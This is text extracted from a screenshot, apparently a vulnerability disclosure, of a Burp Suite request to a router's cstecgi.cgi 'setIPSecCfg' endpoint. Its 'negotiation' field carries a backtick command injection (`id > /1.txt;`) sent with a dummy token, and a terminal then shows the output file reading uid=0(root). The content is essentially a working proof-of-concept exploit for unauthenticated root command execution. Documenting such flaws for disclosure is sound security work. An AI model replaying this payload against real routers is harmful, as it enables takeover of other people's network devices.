 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 113
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"enable":"1",
"negotiation":"`id > /1.txt;`",
"topicurl":"setIPSecCfg",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 368
4 Connection: close
5 Date: Thu, 30 Nov 2023 09:29:27 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
12 LktosCommandExecutionFailed
13 Pleasecheckapplyservice
14 {
15 "success":true,
16 "error":null,
17 "lan_ip":"192.168.0.1",
18 "wtime":"0",
19 "reserv":"reserv"
20 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #